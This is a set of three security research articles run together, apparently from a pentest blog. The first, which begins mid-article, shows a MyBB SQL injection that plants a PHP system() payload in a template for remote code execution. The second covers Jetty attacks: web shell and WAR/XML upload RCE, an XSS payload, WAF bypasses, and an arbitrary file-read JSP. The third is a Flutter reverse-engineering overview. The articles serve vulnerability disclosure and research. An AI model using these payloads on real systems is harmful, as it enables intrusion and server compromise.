The template is saved in the database in the mybb_templates table. In this case, the edited template member_profile_signature has tid = 240.
The user signature template stored in the database
In the file member.php, the template member_profile_signature is taken from the database in line 2158 and passed to the eval function.
Executing code on the server using a user signature template
One might think that when creating/editing a template, the construction ";${system('id')} may be injected in the eval function (line 2158 of member.php) and will represent a separate instruction that will also be executed.
However, this is not possible. Before saving the template in the database, the check_template function will be called in admin/modules/style/templates.php on line 536.
When saving a template, the check_template function is called
The purpose of the check_template function is to check the template passed by the user for the presence of structures that allow arbitrary code to be executed in the system through the eval function.
The check_template function is a sandbox that protects against the introduction of dangerous constructions in the template
If the check_template function finds a dangerous construction when checking, it returns true and a saving error occurs.
The result of the check_template function is a security error
If you manage to somehow embed the construction ";${system('id')} into the template, bypassing the check_template function, you will be able to execute arbitrary code on the server.
Now we go back to the SQL Injection found in MyBB, which uses PostgreSQL with the ability to conduct multi-queries. Using single or double quotes during SQL Injection will lead to their escaping:
' AND '.$db->escape_string($column)."
The SQL query that will rewrite the required construct to the member_profile_signature template without using single quotes:
update mybb_templates set template = (select concat((select template from mybb_templates mt where mt.tid = 240),(select CHR(34)||CHR(59)||CHR(36)||CHR(123)||CHR(115)||CHR(121)||CHR(115)||CHR(116)||CHR(101)||CHR(109)||CHR(40)||CHR(39)||CHR(105)||CHR(100)||CHR(39)||CHR(41)||CHR(125)))) where tid = 240;
Then, the final SQL Injection will have the form that will lead to the execution of arbitrary code in the system.
Executing the SQL Injection in multi query mode, where the second query overwrites the user signature template and injects malicious code
The result will be the execution of the system('id') command.
The RCE on the server via SQL Injection bypassing the template sandbox function
I’d like to thank the team at MyBB for fixing the vulnerabilities quickly. As for users, I recommend that they update their software as soon as possible.
To properly assess the security of a web application, it’s important to analyze it with regard to the server it will run on. Many things depend on the server, from processing user requests to the easiest way of achieving RCE. Armed with knowledge about the server, we can identify vulnerabilities in an application and make it more secure.
In this article we’ll look at Jetty, a well-known web server and Java web container that is typically deployed behind an Apache or NGINX proxy server. Here’s what we’ll cover:
How to find paths to all web applications on the server.
How to achieve RCE using an XML file.
How to bypass a web application firewall and remain unnoticed.
Detecting Jetty servers in the wild

Jetty’s default port is 8080. This web server is easy to identify if its response contains the Server header with the value “Jetty”. Searching Shodan for “Server: Jetty” returns over 200,000 instances that are accessible via the internet. And these are just the ones that aren’t behind a proxy. In cases where developers hide the server information or the server is behind a proxy, we can identify Jetty servers by comparing responses to the GET / and GET /;" requests or by addressing any resource with /existingUrl/ or /existingUrl;"/. If a server responds with the 200 status code in all cases, it’s most likely Jetty.
Of all the servers on the screenshot below, only Jetty responded to /;" with 200.
Different responses to the same request
Jetty overview
Before we examine specific cases, let me give you an overview of the Jetty server. Later in this article, I will refer to two important variables used by Jetty:
$JETTY_HOME, which maps to the Jetty distribution directory.
$JETTY_BASE, which contains configuration files, web applications, etc. $JETTY_BASE is ./ in relation to a process run by Jetty server.
All web applications are stored in $JETTY_BASE/webapps/. When applications are deployed, they are each assigned their own context. Every context has the contextPath property that defines the URL path served by the associated application. If an application has the contextPath “/test” , it will process all HTTP requests to /test/*. Using contextPath and virtualHost, we can map different paths and virtual hosts to different applications.
Jetty can have a root web application (catch-all context) located in $JETTY_BASE/webapps/root/ that processes all requests to /. In addition to /, this application will process all requests for a resource that is not associated with any registered contexts.
Discovering contexts

Jetty has an interesting feature that in some cases discloses a list of all available contexts, thus revealing paths to all the running applications. If the web server does not have a root application and a request is sent to a resource that is not associated with any of the existing contexts, Jetty will send a response containing a list of the available web applications and their context paths.
Let’s imagine that a server does not have a root application, and two contexts are registered to serve pages for the test.local domain (virtual host) and 192.168.88.129 IP.
The context configuration file of the web application

The application works correctly if opened via a browser. However, if we send a GET request to / with a random value in the Host header, the response will contain a list of all applications, including the admin panel, and their context paths.
Context paths disclosure
RCE via file upload
There are several ways to achieve RCE in a Java application by uploading arbitrary files. Let’s take a look at each of them.
JSP servlet
By default, JSP files are processed in Jetty by org.eclipse.jetty.jsp.JettyJspServlet. This is configured in $JETTY_HOME/etc/webdefault.xml. Another default setting makes Jetty compile and execute all files matching the following masks:
*.jsp
*.jspf
*.jspx
*.xsp
*.JSP
*.JSPF
*.JSPX
*.XSP
To achieve RCE, we need to upload a file with one of these extensions to the server.
Note: to enable JSP file processing in Jetty, the jsp module must be enabled.
Case 1

As I mentioned earlier, Jetty may have a root application that processes requests to the server root. Therefore, the easiest way to achieve RCE is to upload a JSP web shell to $JETTY_BASE/webapps/root/ and then access it via HTTP.
JSP web shell in the root app
Case 2
A JSP shell can also be uploaded to $JETTY_BASE/work/ which is normally used as a parent directory for all temporary folders of web applications. When the web server starts, directories for each application will be created in it. The name of the directory will be in the format:
If we somehow manage to find out what temporary directory has been created, we can try to upload a JSP shell via: $JETTY_BASE/work/"jetty-"+host+"-"+port+"-"+resourceBase+"-_"+context+"-"+virtualhost+"-"/webapps/.
Creation of a temporary directory
Next we open the URL with the required context in our browser and we have RCE.
JSP web shell in the web app temporary directory
Web application upload
If uploading JSP files is impossible or the JSP handler is not enabled, we can use the automatic deploy (hot deploy) feature that is enabled in Jetty by default. When hot deploy is enabled, $JETTY_BASE/webapps/ is constantly scanned for new web applications that are automatically deployed without us having to restart the Jetty server.
А web application in Jetty can be any of the following:
A regular directory
A WAR file
An XML file (Jetty context XML file)
This means we have two file types that can give us RCE if we upload them to the server.
Case 1
If we are able to upload a WAR archive to $JETTY_BASE/webapps/, we will be able to execute arbitrary code on the server. To create a malicious archive, all we need to do is to place a JSP file with our malicious content in the root of a folder and pack it as a ZIP file with the .war extension.
RCE through .war file upload
If the JSP module is disabled on the server, we can achieve RCE by creating a Java application with servlets.
Case 2
If for some reason it is impossible to upload a WAR archive, we can upload a Jetty XML context file. In this file we describe the configuration of the application that will be deployed. Such files have their own syntax that allows any object to be instantiated and getters, setters, and methods to be called.
We can achieve RCE with the following XML file, whose code will be executed immediately on application deployment:
We can achieve XSS on a Jetty server with standard configuration by uploading not only well-known .html or .svg files, but also other files with less popular extensions. To test this, I used two types of payload:
If a file extension is not in this list, the Jetty server will respond without the Content-type header, and the browser will try to define the content MIME type by itself, which will lead to XSS. The <script>alert('PTSWARM')</script> payload can be used for exploitation.
An XSS attack using files with different extension
Bypassing WAF or filters
With a thorough understanding of Jetty’s inner workings, we can find ways to exploit vulnerabilities in applications running on it even if those vulnerabilities are compensated by a WAF.
Case 1
Knowing how the Jetty server parses URL addresses, we can bypass filters on a proxy server. Imagine that a Jetty server is deployed behind an NGINX proxy with a rule that blocks requests to /adminURL/*.
If this rule is configured only on the proxy, we can send an HTTP request to /adminURL;random/ and obtain access to the protected resource on the server.
Bypassing the rule with the “;” character
Case 2
Let’s consider an example of a JSP file that insecurely handles user input.
<%@ page import="java.io.File" %>
<%@ page import="java.util.Scanner" %>
<%
File myObj = new File(request.getParameter("filename"));
Scanner myReader = new Scanner(myObj);
while (myReader.hasNextLine()) {
String data = myReader.nextLine();
out.println(data);
}
myReader.close();
%>
The application receives the filename parameter from a user request, opens a file using the path in this parameter, and returns the file content to the user. This is a vulnerability that allows us to read arbitrary files. But what if the application is protected by a WAF that blocks all requests that have / in the GET or POST parameter?

In this case, we can take advantage of the way the request.getParameter() method processes parameters. The getParameter() function works differently on different servers. When getParameter() is called in an application on Jetty, it will look for values both in the GET and POST parameters. If we send a POST request with Content-Type: multipart/form-data, Jetty will use a separate parser to process the request. If the POST parameters include the _сharset_ field, the multipart parser will process all the parameters using the specified encoding. This allows us to disguise our payload using character encoding that renders forbidden symbols in ways that are unrecognizable to the WAF. It is very unlikely that a WAF will parse the values of all the parameters in different encodings, so we have a good chance of bypassing it in this way.
Using the ibm037 charset to encode a parameter value
For this method to work, multipart processing must be enabled on the Jetty server. Multipart processing will be enabled if the server hosts applications that process file uploads.
Case X
There are two more interesting things regarding request parsing in Jetty server. I will cover them only briefly, as I’m not sure that they will always work to bypass a WAF, but in some cases they can help.
1. While parsing the boundary in a multipart request, the parser stops when it reaches ; in the boundary string. As a result, everything that follows ; will be ignored.

Boundary parsing by Jetty server
2. Backslashes are stripped when extracting parameter names from multipart requests, i.e. \[any_symbol] is transformed into [any_symbol]. This may help attackers to bypass a WAF, for example in an XSS attack.
Jetty server ignores “\” character in the parameter name when parsing the multipart request
Conclusion
All web servers have their own unique peculiarities, from parsing HTTP requests to forming responses. In this article I used real examples to illustrate how some of Jetty’s peculiarities can be exploited by hackers.
I hope this study will be of interest to developers, web application researchers, and pentesters. Armed with this knowledge, they can anticipate and prevent the most dangerous vulnerabilities.
Flutter applications can be found in security analysis projects or bugbounty programs. Most often, such assets are simply overlooked due to the lack of methodologies and ways to reverse engineer them. I decided not to skip this anymore and developed the reFlutter tool. This article describes the results of my research.
Summary
The report starts with a brief overview of the Flutter SDK, followed by a look at compiling a simple mobile application. Then I’ll show you how to assemble Flutter yourself, how it is built on Google’s CI/CD, what types of builds there are, and how the versions are distinct from each other. We will:
Talk about a specific approach for Flutter reverse engineering
Write a utility
Analyze patches for DartVM source code
Create a Docker container


Demonstrate on the BMW app, intercepting traffic in BurpSuite and capturing function arguments via Frida
Recompile Engine manually using Docker
Figure out how to find and match the right commit
Create patches for dev build
Apply this Engine to the application

Architecture overview
Flutter is an open-source SDK from Google for developing cross-platform applications. Its goal is to deliver applications that look natural across platforms, allowing for differences in scrolling behavior and typography. Flutter is built on C, C++, Dart, and Skia.
Flutter consists of three architectural layers, but in the context of this article, we will consider only the Engine and the Framework..
Framework is a cross-platform layer written in the Dart language. It includes a rich set of platforms, layouts and foundational libraries. Many higher-level features that developers might use are implemented as packages, including platform plugins like camera, webview, and other functions like http and animation.
Engine is a portable runtime for hosting Flutter applications that contains the required SDK for Android, iOS, or Windows; it is mostly written in C++ and provides primitives to support all Flutter applications. The engine includes the package dart-sdk, which provides low-level implementation: file and network I/O, as well as Dart VM and a compiler toolchain.
Flutter app developers write code on Dart language using the Framework. This code is executed in the Dart VM, which the Engine provides. When building an application for a specific platform, the corresponding Engine compiled specifically for it will be used. Because of this architecture, where it’s possible to change the platform for already existing code, Flutter is cross-platform.
To compile a Flutter application, Engine is used to create an AOT AppSnapshot containing precompiled machine code: the Framework source code and the developers’ source code. This article focuses on AOT, because this is the Snapshot type used in release builds.
Let’s use the standard Flutter project for Android (in which all necessary libraries have been pre-placed for convenience) to see how the application is compiled.
This command starts the application frontend_server.dart.snapshot (CFE), written in Dart as part of the Engine. It compiles the Dart source code into an AST representation and saves it to a Dart Kernel Binary (.dill) file. You can find a description of this format here: https://github.com/dart-lang/sdk/wiki/Kernel-Documentation.
Arguments:
--packages – .packages file for compilation; has the format packageName:packageUri
--output-dill – output path for the generated .dill file
--target – target model that determines what core libraries are available [vm (default), flutter, flutter_runner, dart_runner, dartdevc]
--tfa – enable global type flow analysis and related transformations in AOT mode.
--aot – run compiler in AOT mode (enables whole-program transformations)
package:flutter_app/main.dart – path to the main function of the application
After saving the app.dill file, the second command is run.
Here the obtained dill file is specified and passed as an argument to gen_snapshot, which, when executed, generates an optimized FlowGraph (TFA) for the Dart code, before converting it to AOT binary machine code by writing it to a libapp.so file.
This is approximately how the compilation process looks in AOT:
Next, the obtained libapp.so is combined with resources, dex files, and the libflutter.so library into a single zip archive, which is signed and made ready-to-use release.apk
Since the target platform is android-arm64, the lib folder contains only one architecture, arm64-v8a.
The libflutter.so file (part of the Flutter Engine) contains the required functionality for using the OS (network, file system, etc.) and a stripped version of the DartVM. This version is known as precompiled runtime, which does not contain any compiler components and is incapable of loading Dart source code dynamically. However, it handles reading of sections, deserializing, and loading instructions (binary machine code) into executable memory from the ELF file libapp.so.
~$ readelf -Ws libapp.so
Symbol table '.dynsym' contains 6 entries:
Num: Value Size Type Bind Vis Ndx Name
0: 0000000000000000 0 NOTYPE LOCAL DEFAULT UND
1: 0000000000001000 8 FUNC GLOBAL DEFAULT 1 _kDartBSSData
2: 0000000000002000 17792 FUNC GLOBAL DEFAULT 2 _kDartVmSnapshotInstructions
3: 0000000000007000 0x1f89c0 FUNC GLOBAL DEFAULT 3 _kDartIsolateSnapshotInstructions
4: 0000000000200000 32288 FUNC GLOBAL DEFAULT 4 _kDartVmSnapshotData
5: 0000000000208000 0x18c180 FUNC GLOBAL DEFAULT 5 _kDartIsolateSnapshotData
Here we see the .text segments: _kDartVmSnapshotInstructions, _kDartIsolateSnapshotInstructions, and .rodata: _kDartVmSnapshotData, _kDartIsolateSnapshotData.
Dart has the Isolate abstraction — a structure with its own memory (heap) and usually with its own thread of control (mutator thread). All Dart code runs in an isolate. Multiple isolates can execute Dart code concurrently but cannot share any state directly and can only communicate by passing messages.
Let’s have a look at the structure of the libapp.so file:
Isolate Instructions — _kDartIsolateSnapshotInstructions — Contains the AOT code that is executed by the Dart isolate. It must live in the text segment.
Isolate Snapshot — _kDartIsolateSnapshotData — Represents the initial state of the Dart heap and includes isolate specific information. Along with the VM snapshot, it helps in faster launches of the specific isolate. Should live in the data segment.
Dart VM Instructions — _kDartVmSnapshotInstructions — Contains AOT instructions for common routines shared between all Dart isolates in the VM. This snapshot is typically extremely small and mostly contains stubs. It must live in the text segment.
Dart VM Snapshot — _kDartVmSnapshotData — Represents the initial state of the Dart heap shared between isolates. Helps launch Dart isolates faster. Does not contain any isolate specific information. Mostly predefined Dart strings used by the VM. Should live in the data segment. From the VM’s perspective, this needs to be loaded in memory with READ permissions and does not need WRITE or EXECUTE permissions. In practice, this means it should end up in .rodata when putting the snapshot in a shared library.
Each Engine (libflutter.so) stores an md5 hash (Snapshot_hash) to separate the build versions. This hash is generated on the basis of major changes in the Engine source code at compile time using the make_version.py script.
To check the compatibility of libflutter.so and libapp.so, the same Snapshot_hash is stored in them. If libflutter.so detects an invalid hash in libapp.so, the process terminates with an incompatibility error.
Flutter, like dart-sdk, is constantly under development: changes are made from version to version, performance is improved and language features are added. Therefore, when creating an application, the developer should consider which version of Flutter to use. There are three release versions in total: stable, beta and dev.
These versions (excluding dev) can be found here: docs.flutter.dev/development/tools/sdk/releases; the table lists: the Flutter version, the commit linked to this version (the Ref field), and the Dart version.
Each new version is developed according to the following steps (using github.com/flutter/engine as an example):
Development in progress.
A new-made build goes to dev.
At the beginning of the month, usually, the first Monday, when many changes happen, a build goes to beta.
When issues are tested and resolved, typically quarterly, a build goes to stable.
If the Engine source code is modified significantly, compilation will produce a different Snapshot_hash. Therefore, a lot of hashes will be generated for the dev version. But in the beta version, for instance, there are fewer changes than in the dev version, plus far fewer major edits, so there can be only one Snapshot_hash for beta, which may even match the hash of the stable version.
All Engine files (such as gen_snapshot, frontend_server.dart.snapshot, libflutter.so, dart-sdk) are uploaded here storage.googleapis.com after compilation:
These files can be downloaded and used to compile the Flutter project on Android, which we explored with you before. This is basically the whole part of the Engine needed to generate libapp.so.
We create a .gclient configuration file, where url is the path to the Flutter Engine folder, and deps_file is the file’s name with dependencies to be processed by gclient.
We use the GN and Ninja build systems, and select the desired architecture and release mode; at the output, we get the compiled Flutter Engine in the src/out/android_release_arm64 folder.
This folder contains the files needed to create Snapshot: artifacts, flutter_patched_sdk_product, gen_snapshot. The lib.stripped folder contains the libflutter.so engine, which will be copied into one folder with libapp.so during the compilation of the APK.
Recompilation as a reverse engineering approach
We now know that the application code is stored in the libapp.so file, which the Engine reads. And the actual instructions for the code are in the _kDartIsolateSnapshotInstructions segment.
Unfortunately, the file is divided into segments with different types of objects and has a complex structure that requires deserialization; this is confusing and hinders the reverse engineering process, making it harder to know where the required instruction begins and what function it handles.
To understand how deserialization works we can learn the source code of libflutter.so, which is available here: github.com/dart-lang/sdk. Then it will be possible to write a parser for the elf format, which should perform the same functions as the Engine.
